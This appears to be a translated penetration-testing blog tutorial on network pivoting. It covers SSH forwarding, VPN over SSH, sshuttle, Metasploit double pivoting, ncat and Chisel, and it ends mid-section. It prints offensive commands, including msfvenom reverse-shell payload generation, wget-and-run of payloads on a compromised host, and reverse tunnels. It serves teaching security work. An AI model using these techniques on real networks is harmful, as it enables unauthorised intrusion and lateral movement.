Disclaimer#
This is an english translation of an article I wrote in french on Orange Cyberdefense blog in 2019.
I continue to continuously update it since.
Introduction: what is pivoting?#
Penetration testers are often required to cross network boundaries in order to access customers' critical infrastructure. A common scenario is to break into the internal network after compromising a machine within the organization. Pivoting or lateral movement is a set of techniques used during a penetration test or Red Team campaign. It consists of using a machine controlled by the attacker as a bounce box, to gain further access to the network. In other words, it is the act of accessing a normally inaccessible network through a compromised machine. This bypasses many network protections and monitoring mechanisms, since attacks will be launched from a legitimate machine that is an integral part of the target organization's network.
This paper covers several pivoting techniques as well as the existing tools to perform a lateral move.
Lateral movement: prerequisite#
Knowledge
- Network: routing, NAT, proxy, iptables
- Hacking: metasploit, reverse/bind shell
Machines
- Pivot: a controlled machine (VM, compromised machine, test server, etc.)
- Target: for testing purposes it can be an user controlled machine in a lab but in real life it would be the target that we want to compromise
Classic scenario#
At the start of a web pentetration test, the auditor can only reach application servers 1 & 2 (Srv App 1 & 2) that are located in a cloud or DMZ (the area called the Edge Network). The auditor has no way to directly access the internal network (the Core Network zone) machines because they are blocked by the firewall.

legend:
- <black links> link between devices
- <red links> attacker's path
At some point, the auditor finds a remote command execution (RCE) on the web application being audited. The auditor is able to compromise the host server (Srv App 2) and force it to forward the attacker's traffic to the internal network (Core Network) because the Srv App 2 server is authorized to access this network area.

legend:
- <black links> link between devices
- <red links> attacker's path
Simplified scenario: target with public IP address#
We will use a simplified environment for the demonstration, where the Srv App 1 machine represents a machine directly accessible on the Internet with a public IP (front facing) and which has a second network card to access a backend in an internal network.
This is the simplest case we will start with.

legend:
"Srv App 1" straddles two zones because it owns a network interface in each zone.
Note: In the following cases, we will use a Linux machine with an openssh server as the pivot machine, but it is quite possible to use putty in CLI or plink to accomplish the same task on a Windows machine. Examples with cross platform tools will be explored later in the article.
SSH local port forwarding#
Connections from the SSH client are transferred via the SSH server and then to a destination machine.
$ ssh user@ssh_server -L [bind_address:]local_port:destination_host:destination_hostportFor example, here the auditor opens port 32000 locally on their workstation (192.168.2.149), connects with SSH to the compromised Srv App 1 machine, and the SSH server on the compromised machine transfers all requests that the attacker makes on their machine (127.0.0.1:32000) to Srv App 2 (10.42.42.2:80) through Srv App 1 (192.168.2.105) via SSH (22).
$ ssh noraj@192.168.2.105 -L 127.0.0.1:32000:10.42.42.2:80 -NNote: The -N option is used to not execute a command after authentication, and thus in our case to not run a shell since we only want to use SSH as a tunnel.
Once this tunnel is set up, when the auditor requests http://127.0.0.1:32000, he actually indirectly requests http://10.42.42.2 (for the above example of a web server).
Pros:
- No privileged account required
- Easy to set up
- No port opening on the pivot machine
Cons:
- SSH server must be enabled
- Valid user credentials required
- No native SSH server for Windows (except the Windows 10 beta channel)
- Port by port opening (need a tunnel for each remote port)
- TCP tunnel
SSH reverse remote port forwarding#
Connections from the SSH server are transferred via the SSH client and then to a destination server.
$ ssh user@ssh_server -R [bind_address:]remote_port:destination_host:destination_hostportIf the auditors were to launch this command on their machine, they could only expose a service on their machine or available on their network to anyone who can reach the Srv App 1 machine. If we use one of the two commands below, anyone who would request 192.168.2.105:15000, would actually connect to the attacker's machine on port 9999.
$ ssh noraj@192.168.2.105 -R 192.168.2.105:15000:127.0.0.1:9999
$ ssh noraj@192.168.2.105 -R 192.168.2.105:15000:192.168.2.149:9999
If the auditors replaces the IP of heir machine with the IP of a compromised machine, they can expose it on another network. This can, for example, be used in redteaming scenarios to exfiltrate data from a physically compromised machine.
But that's not what we're trying to do here. The auditor wants to access the Srv App 2 machine on the 10.42.42.0/24 network via Srv App 1 and not expose a service from their machine or network to the entire 10.42.42.0/24 network via Srv App 1.
This is why the auditor will have to launch this command, not from their machine but from the pivot machine (hence the reverse remote port forwarding).
This can be done by connecting to the pivot server (Srv App 1) via SSH, via a reverse shell, web shell, etc.
$ ssh noraj@192.168.2.105Therefore, the auditor must first host an SSH server on their own machine.
$ sudo systemctl start sshdAs we are going to open an SSH connection from a compromised server to our own machine, it is important to create a dedicated account without a shell in order to avoid a hack back from a company administrator or, potentially, a cybercriminal who has also compromised the server.
$ sudo useradd sshpivot --no-create-home --shell /bin/false
$ sudo passwd sshpivot
PS: /bin/false must be added in /etc/shells otherwise the connection will be denied.
Then, from the pivot machine, execute:
$ ssh sshpivot@192.168.2.149 -R 127.0.0.1:14000:10.42.42.2:80 -NNow the auditor can request http://127.0.0.1:14000 to reach http://10.42.42.2.
Pros:
- No privileged account required
- Easy to set up
- No SSH server required (on the pivot)
- Valid user credentials are not required
- No port opening on the pivot machine
Cons:
- No native SSH client for Windows
- Port by port opening (need a tunnel for each remote port)
- TCP tunnel
SSH dynamic port forwarding#
Connections from various services will be transferred via the SSH client, then via the SSH server and finally to several destination machines.
With dynamic port forwarding a local port is opened on the pivot machine. SSH will listen on this port and behave like a SOCKS proxy server (SOCKS4 or SOCKS5).
$ ssh user@ssh_server -D [bind_address:]local_portThis will allow the auditor to use the SSH server on the pivot machine as a SOCKS proxy server with local binding.
$ ssh noraj@192.168.2.105 -D 127.0.0.1:12000 -NThe auditor can then make requests to all networks accessible from the pivot machine through the proxy:
$ curl --head http://10.42.42.2 --proxy socks5://127.0.0.1:12000
HTTP/1.1 302 Found
Date: Wed, 28 Aug 2019 08:05:32 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://10.42.42.2/dashboard/
Content-Type: text/html; charset=UTF-8
Pros:
- No privileged account required
- Easy to set up
- No port opening on the pivot machine
- Target and port opening are dynamic
Cons:
- SSH server must be enabled
- Knowing an user credentials required
- No native SSH server for Windows (except the Windows 10 beta channel)
- TCP tunnel
SSH reverse remote port forwarding + SOCKS proxy#
We have already seen the technique of SSH reverse remote port forwarding and its many advantages, but one major disadvantage remains the same as for SSH local port forwarding: the tunnel is open for a particular port, slowing progress as a new tunnel is needed for each port targeted.
To remedy this, and to allow dynamic port and target allocation in the same way as with SSH dynamic port forwarding, the trick is to bind a proxy server to the pivot instead of the target.
To do this, you will need to deploy a proxy server on the pivot.
Of course, there is the well-known proxychains tool or its next generation variant,
which may be useful as a client but will be difficult to use as a proxy server
on the pivot because of compilation issues. That's why we're going to focus
on 3proxy.
- proxychains works only with dynamically linked programs and with the same version used for proxychains
- proxychains-ng has the same limitation
- 3proxy advanced proxy, can be deployed as a portable version (system library agnostic)
We will compile the binary to be deployed on the pivot from the auditor's machine and distribute it via an HTTP server:
$ git clone https://github.com/z3APA3A/3proxy.git
$ cd 3proxy
$ make -f Makefile.Linux
$ python -m http.server -d bin --bind 192.168.2.149 8080
Note: If the pivot is a Windows, there is also a Windows makefile or precompiled binaries. Same for other more exotic OSes.
Here we will use one of the standalone binaries (socks) provided by 3proxy
rather than the full binary 3proxy which is more powerful but requires a
configuration file.
On the pivot we download the binary, then launch the proxy server on port 10080. Finally, we launch the SSH reverse remote port forwarding:
$ wget http://192.168.2.149:8080/socks
$ chmod u+x socks
$ ./socks '-?'
$ ./socks -p10080 -tstop -d
$ ssh sshpivot@192.168.2.149 -R 127.0.0.1:14000:127.0.0.1:10080 -N
On their machine, the auditor can now use their tools through the SOCKS proxy.
$ curl --head http://10.42.42.2 --proxy socks5://127.0.0.1:14000
HTTP/1.1 302 Found
Date: Wed, 28 Aug 2019 09:22:40 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://10.42.42.2/dashboard/
Content-Type: text/html; charset=UTF-8
Pros:
- No privileged account required
- No SSH server required (on the pivot)
- Valid user credentials are not required
- Target and port opening are dynamic
Cons:
- No native SSH client for Windows
- Local port opening required on the pivot
- Proxy server deployment on the pivot
- TCP tunnel
VPN over SSH#
Note: this is a theoretical example.
The disadvantage of the previous methods is the use of a TCP tunnel. With openssh 4.3+ it is possible to open a layer 2 tunnel through an SSH session. This gives the auditor control over IP traffic and thus the possibility to run SYN scans with nmap and most importantly not to need to route their tools through a proxy. As an example, "proxifying" nmap through proxychains considerably slows down the scan speed and severely limits the usable scan options.
As seen in the pros/cons section, layer 2 "tunneling" comes at a great price.
The diagram below shows several networks, because usually the Internet or several internal subnets separate the auditor from the compromised machine. Otherwise, there is little point in setting up a VPN in between.
The orange colored link symbolizes the VPN connection between the auditor and the pivot machine.

For the VPN, you must first choose a network that is not used by either side of the link: in this example 10.43.43.0/30 is chosen.
So we will first mount the VPN and then provide the network configuration.
First, you need to allow tun device forwarding by adding PermitTunnel yes
in /etc/ssh/sshd_config.
Next, you need to create a tun interface on the auditor's machine and on the pivot machine. This operation requires root privileges.
There are two ways to proceed:
Solution n°1 (not recommended)
Consists of letting the -w option of openssh create the tun interfaces itself.
This solution should be avoided because it requires the openssh
client to be run as root (eg. via sudo) on the auditor's machine and to connect with the
root account on the pivot machine (and thus to have PermitRootLogin yes in
/etc/ssh/sshd_config).
$ sudo ssh root@192.168.2.105 -w any:anyany:any lets openssh automatically choose the numbers (tunX) of the client-side
and server-side tun interfaces.
Solution n°2 (recommended)
Consists of creating the tun interfaces yourself. This still has the disadvantage of having to create and delete the interfaces manually, whereas openssh creates and deletes them automatically when connecting and disconnecting the session.
On the pivot server the tun interface is created, it is assigned the IP 10.43.43.1 by defining the peering and the interface is activated:
$ sudo ip tuntap add dev tun0 mode tun
$ sudo ip addr add 10.43.43.1/30 peer 10.43.43.2 dev tun0
$ sudo ip link set tun0 up
We do the same on the auditor's machine:
$ sudo ip tuntap add dev tun0 mode tun
$ sudo ip addr add 10.43.43.2/30 peer 10.43.43.1 dev tun0
$ sudo ip link set tun0 up
Then, the auditor has to launch the VPN over SSH from their machine:
$ ssh noraj@192.168.2.105 -w 0:0In the -w option you have to specify the number of the tun interfaces you have
created manually.
ping 10.43.43.1 to check that the tunnel is established.
Then the ip forwarding must be activated on the pivot machine:
$ sudo sysctl net.ipv4.conf.default.forwarding=1Using sysctl avoids:
- Logging as root:
sudo su rootthenecho "1" > /proc/sys/net/ipv4/conf/default/forwardingbecausesudo echo "1" > /proc/sys/net/ipv4/conf/default/forwardingcannot work because of the redirector. - Using two commands:
echo "1" | sudo tee /proc/sys/net/ipv4/conf/default/forwarding. - Even if this is true for 99% of systems, procfs is not necessarily mounted in
/proc/sys. - Entering incorrect values in the system files because
sysctlwill check that the values are valid.
Then the auditor wants to access the machines on the remote network (here Srv App 2) without having to modify the configuration of this network.
To do this we will need to set up NAT on the pivot server and add a route on the auditor's machine.
For the NAT rule we define the source as 10.43.43.2 (IP of the auditor's machine in the VPN) and the network interface that allows access to the remote network (eth1) or the destination network itself.
To do this, one of the following two commands must be used on the pivot machine:
$ sudo iptables -t nat -A POSTROUTING -s 10.43.43.2 -o eth1 -j MASQUERADE
$ sudo iptables -t nat -A POSTROUTING -s 10.43.43.2 -d 10.42.42.0/24 -j MASQUERADE
To view the NAT rule we just added, we can use
sudo iptables -t nat -L -line-numbers and to remove a NAT rule
sudo iptables -t nat -D POSTROUTING 1 where 1 is the number of the NAT
rule displayed with the previous command.
Rather than NAT, it is possible to achieve the same result by setting up an ARP proxy.
This feature must be enabled per interface, for example for eth0:
sudo sysctl net.ipv4.conf.eth0.proxy_arp=1. It is possible to replace the
interface name with all to do this on all interfaces at once.
Then you have to declare the IP that you want to broadcast via ARP in the remote network and specify on which interface it is located.
$ sudo ip neigh add proxy 10.43.43.2 dev eth0Whether you have opted for NAT or ARP proxy, you must add the route to the remote network on the auditor's machine:
$ sudo ip route add 10.42.42.0/24 via 10.43.43.1Pros:
- Layer 2 "Tunneling" (IP forwarding)
Cons:
- SSH server must be enabled
- Valid user credentials required
- No native SSH server for Windows (except the Windows 10 beta channel)
- Modification of the SSH server configuration and restart of the service (requires root privileges)
- Enabling of IP forwarding on the server (requires root privileges)
- Setting up NAT on the pivot (requires root privileges)
- tun interface creation on the pivot (requires root privileges)
- Configuration heavy
- Prerequisite setup is not stealthy
- TPC over TCP (slow)
sshuttle - Transparent proxy over ssh#
sshuttle is available on GitHub.
sshuttle works as a transparent proxy through ssh.
Easy to use, just use the following command to transfer traffic to 10.42.42.0/24 through the pivot.
$ sshuttle -r noraj@192.168.2.105 10.42.42.0/24Then sshtuttle automatically creates the "iptables" rules so that one can directly contact the remote network without manual configuration.
$ curl --head http://10.42.42.2It is also possible to let sshuttle automatically detect the subnets to transfer based on the server routing table. At this point, it is rather wise to enable the first level of verbosity so that you can view the automatically created rules.
$ sshuttle -vNr noraj@192.168.2.105 -x 192.168.1.0/24
Starting sshuttle proxy.
firewall manager: Starting firewall with Python version 3.7.4
firewall manager: ready method name nat.
IPv6 enabled: False
UDP enabled: False
DNS enabled: False
User enabled: False
TCP redirector listening on ('127.0.0.1', 12300).
Starting client with Python version 3.7.4
c : connecting to server...
Password:
Starting server with Python version 3.6.5
 s: latency control setting = True
c : Connected.
 s: auto-nets:True
 s: available routes:
 s:   2/10.42.42.0/24
 s:   2/192.168.1.0/24
firewall manager: setting up.
>> iptables -t nat -N sshuttle-12300
>> iptables -t nat -F sshuttle-12300
>> iptables -t nat -I OUTPUT 1 -j sshuttle-12300
>> iptables -t nat -I PREROUTING 1 -j sshuttle-12300
>> iptables -t nat -A sshuttle-12300 -j RETURN --dest 127.0.0.1/32 -p tcp
>> iptables -t nat -A sshuttle-12300 -j RETURN --dest 192.168.1.0/24 -p tcp
>> iptables -t nat -A sshuttle-12300 -j REDIRECT --dest 10.42.42.0/24 -p tcp --to-ports 12300 -m ttl ! --ttl 42
>> iptables -t nat -A sshuttle-12300 -j REDIRECT --dest 192.168.1.0/24 -p tcp --to-ports 12300 -m ttl ! --ttl 42
^Cfirewall manager: undoing changes.
>> iptables -t nat -D OUTPUT -j sshuttle-12300
>> iptables -t nat -D PREROUTING -j sshuttle-12300
>> iptables -t nat -F sshuttle-12300
>> iptables -t nat -X sshuttle-12300
The -x option is used to exclude a subnet from being transmitted through
the tunnel.
Pros:
- No privileged account required
- Target and port opening are dynamic
- Works with python 2 and 3
- No deployment on the pivot
- Install package available on several OSs
- Easy to use
Cons:
- SSH server must be enabled
- Valid user credentials required
- Requires python on the pivot
- No native SSH server for Windows (except the Windows 10 beta channel)
- TCP tunnel
- Requires root privileges on the client side
Metasploit - autoroute, SOCKS proxy, local port forwarding#
Now we will deploy a meterpreter shell on the pivot machine and see what can be done with it in terms of routing, proxying and port forwarding.
Let's start by generating a classic reverse shell for the pivot machine:
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.2.149 LPORT=8080 -f elf --platform linux --arch x64 > reverse.elf
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
Let's launch an HTTP server for the deployment:
$ python -m http.server --bind 192.168.2.149
Serving HTTP on 192.168.2.149 port 8000 (http://192.168.2.149:8000/) ...
Let's download and make the shell executable:
$ wget http://192.168.2.149:8000/reverse.elf
$ chmod u+x reverse.elf
Before executing it we have to run the listener on the auditor's machine.
$ msfconsole -q
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.2.149
LHOST => 192.168.2.149
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.2.149:8080
Now we can run the shell on the pivot machine: ./reverse.elf.
We see the pivot connect to our handler and we get a meterpreter shell.
[*] Sending stage (3021284 bytes) to 192.168.2.105
[*] Meterpreter session 1 opened (192.168.2.149:8080 -> 192.168.2.105:42852) at 2019-08-29 18:12:15 +0200

meterpreter >
Nothing extraordinary so far.
We can use the meterpreter ifconfig command to discover the network interfaces
but in this case we already know the topology.
We have to ask metasploit to add a routing rule so that our machine can contact
the remote network. We will put our meterpreter session in the background and
use the autoroute module.
msf5 exploit(multi/handler) > back
msf5 > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/autoroute) > set CMD add
CMD => add
msf5 post(multi/manage/autoroute) > set SUBNET 10.42.42.0
SUBNET => 10.42.42.0
msf5 post(multi/manage/autoroute) > set NETMASK /24
NETMASK => /24
msf5 post(multi/manage/autoroute) > run

[!] SESSION may not be compatible with this module.
[*] Running module against 192.168.2.105
[*] Adding a route to 10.42.42.0/255.255.255.0...
[+] Route added to subnet 10.42.42.0/255.255.255.0.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > set CMD print
CMD => print
msf5 post(multi/manage/autoroute) > run

[!] SESSION may not be compatible with this module.
[*] Running module against 192.168.2.105

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.42.42.0         255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
[*] Post module execution completed
Metasploit has a module for Windows that uses an ARP scan to try to
detect new machines on the remote network. This module is called
post/windows/gather/arp_scanner but there is unfortunately no equivalent for
Linux. This is not a problem here as we know we want to reach 10.42.42.2.
We can now start a SOCKS proxy with the auxiliary/server/socks4a module.
msf5 > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options

Module options (auxiliary/server/socks4a):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The address to listen on
   SRVPORT  1080             yes       The port to listen on.


Auxiliary action:

   Name   Description
   ----   -----------
   Proxy


msf5 auxiliary(server/socks4a) > set SRVPORT 1081
SRVPORT => 1081
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
msf5 auxiliary(server/socks4a) >
[*] Starting the socks4a proxy server
PS: the SOCKS5 module does not seem to work with all tools.
We now have the equivalent of SSH dynamic port forwarding.
As in the previous examples, we can use our tools over the proxy server. We will further cover using tools in combination with proxy socks later.
$ curl --head http://10.42.42.2 --proxy socks4a://127.0.0.1:1081In case we have a tool that doesn't support being "proxified", we can always
use the meterpreter portfwd command to set up local port forwarding.
To do this, we need to go back to our meterpreter session.
msf5 > sessions -i 1
meterpreter > portfwd add -L 127.0.0.1 -l 23000 -r 10.42.42.2 -p 80
[*] Local TCP relay created: 127.0.0.1:23000 <-> 10.42.42.2:80
meterpreter > portfwd list

Active Port Forwards
====================

   Index  Local            Remote         Direction
   -----  -----            ------         ---------
   1      127.0.0.1:23000  10.42.42.2:80  Forward

1 total active port forwards.
Perfect, we can check the local port forwarding:
curl -head http://127.0.0.1:23000.
Metasploit - double pivoting#
Now let's imagine that we've found a vulnerability on the Srv App 2 server, and we want to also use this machine as a pivot to see if there are any other networks we can access.
This time we need to generate a reverse shell by setting the address of the first pivot (the IP of the remote network interface) to receive the shell.
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.42.42.1 LPORT=8088 -f exe --platform windows --arch x64 > reverse.exe
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Let's use a dummy vulnerability and run the shell. But first we need to run the handler on the pivot.
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.42.42.1
LHOST => 10.42.42.1
msf5 exploit(multi/handler) > set LPORT 8088
LPORT => 8088
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.42.42.1:8088 via the meterpreter on session 1
[*] Sending stage (206403 bytes) to ::ffff:10.42.42.2
[*] Meterpreter session 2 opened (192.168.2.149-192.168.2.105:8088 -> ::ffff:10.42.42.2:49702) at 2019-08-29 20:28:38 +0200
We notice via the meterpreter on session 1; metasploit cleverly deduced that
it had to launch the handler from our session on the pivot.
Now we have a second pivot which, this time, is on a Windows system.
So we will be able to use the arp_scanner module from the new meterpreter session (session 2).
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.42.42.0/24

[*] Running module against DESKTOP-PELL6GS
[*] ARP Scanning 10.42.42.0/24
[+]     IP: 10.42.42.1 MAC 08:00:27:90:38:a3 (CADMUS COMPUTER SYSTEMS)
[+]     IP: 10.42.42.2 MAC 08:00:27:f9:ac:cf (CADMUS COMPUTER SYSTEMS)
Here Srv App 2 is not connected to any other network than the one we already know. But if there was another one, we could have scanned this 2nd remote network, potentially detecting a 3rd vulnerable machine, exploiting it and making it a 3rd pivot, and so on.
If Srv App 2 was connected to another network we could also have used the
autoroute module again to access the second remote network via 2 bounce boxes.
Let's imagine the 10.70.70.0/24 this scenario would then look like:
msf5 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/autoroute) > set CMD add
CMD => add
msf5 post(multi/manage/autoroute) > set SUBNET 10.70.70.0
SUBNET => 10.70.70.0
msf5 post(multi/manage/autoroute) > set NETMASK /24
NETMASK => /24
msf5 post(multi/manage/autoroute) > run
Then we could define a second SOCKS proxy to reach the 10.70.70.0/24 network.
msf5 > use auxiliary/server/socks4a
msf5 auxiliary(socks4a) > set SRVPORT 1082
SRVPORT => 1082
msf5 auxiliary(socks4a) > run
Ncat - Reverse remote port forwarding#
As explained here,
Ncat is not to be confused with Netcat which provides nc.
Netcat is a simple Unix utility that allows you to read and write data over TCP
or UDP, and in penetration testing it is often used to create reverse or bind shells. However, Ncat is a
greatly improved version of Netcat developed by the Nmap team. Moreover, in
many Linux distributions, ncat is often available in the same package as
nmap (e.g., ArchLinux), while in other distributions ncat is available in a
separate package (e.g., OpenSUSE). A common bad practice is to leave development,
debugging, and analysis tools on a production server, so it is not uncommon to
see nmap or tcpdump installed on a production server. In the case where
nmap is present and ncat is distributed with it, we have a very handy tool to
open a shell which we can also use to pivot. To finish the description of ncat,
the improvements compared to netcat are for example: connection encryption, IP
restrictions, chaining, redirection, proxy connection and IPv6 support.
To use ncat as a pivot, we will need it on the auditor's machine as well as
on the pivot machine. If the pivot machine is a Windows system, a precompiled
ncat.exe version also exists.
We are going to run a ncat listener on the auditor's machine in broker mode, this means that it will be able to accept multiple clients at once!
$ ncat -lv --broker --max-conns 2
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Then, on the pivot machine we will connect to the auditor's machine and the target at the same time.
$ ncat -v 192.168.2.149 31337 -c 'ncat -v 10.42.42.2 80'
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.2.149:31337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.42.42.2:80
Here we have established a reverse remote port forwarding with ncat.
$ curl --head http://127.0.0.1:31337
HTTP/1.1 302 Found
Date: Tue, 03 Sep 2019 14:42:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://127.0.0.1:31337/dashboard/
Content-Type: text/html; charset=UTF-8
Pros:
- No privileged account required
- Easy to set up
- No port opening on the pivot machine
- No SSH server required
- Valid user credentials are not required
Cons:
- Needs to be deployed on the pivot
- Port by port opening (need a tunnel for each remote port)
- TCP tunnel
Note: As we previously did with SSH, it would be possible to replace the
direct connection to the target with a SOCKS server, by calling 3proxy in the
-c option instead of ncat.
Chisel - HTTP tunnel#
Chisel is available on GitHub.
Chisel is a very powerful tool that will encapsulate a TCP session in a HTTP tunnel (a bit like Tunna or reGeorg that we will see later) while securing it via SSH (in the same style as sshuttle).
Chisel is a competitor-killer, it's easy to use, powerful. All communications are encrypted thanks to SSH, it supports mutual authentication (login/password for the client, fingerprint matching for the server), automatic reconnection, and has its own SOCKS 5 proxy server.
In short, we can do everything we did previously with Chisel, and only him.
Note: For the following examples, I won't expand on the explanations because we have already seen them through SSH scenarios.
Local port forwarding#
On the pivot machine:
$ chisel server -p 8080 --host 192.168.2.105 -vOn the auditor's machine:
$ chisel client -v http://192.168.2.105:8080 127.0.0.1:33333:10.42.42.2:80Verification:
$ curl --head http://127.0.0.1:33333Pros:
- No privileged account required
- Easy to set up
- No SSH server required
- Valid user credentials are not required
- HTTP encapsulation
Cons:
- Port opening on the pivot
- Port by port opening (need a tunnel for each remote port)
- Needs deployment on the pivot
- TCP tunnel
Local port forwarding + SOCKS proxy#
On the pivot machine:
$ chisel server -p 8080 --host 192.168.2.105 --socks5 -vOn the auditor's machine:
$ chisel client -v http://192.168.2.105:8080 127.0.0.1:33333:socksVerification:
$ curl --head http://10.42.42.2 --proxy socks5://127.0.0.1:33333Pros:
- No need for a privileged account
- Easy to set up
- No SSH server required
- No user's credentials required
- HTTP Encapsulation
- Dynamic target and port opening
Cons:
- Port opening on the pivot machine
- Need to be deployed on the pivot machine
- TCP Tunnel
Reverse remote port forwarding#
On the auditor's machine:
$ chisel server -p 8888 --host 192.168.2.149 --reverse -vOn the pivot machine:
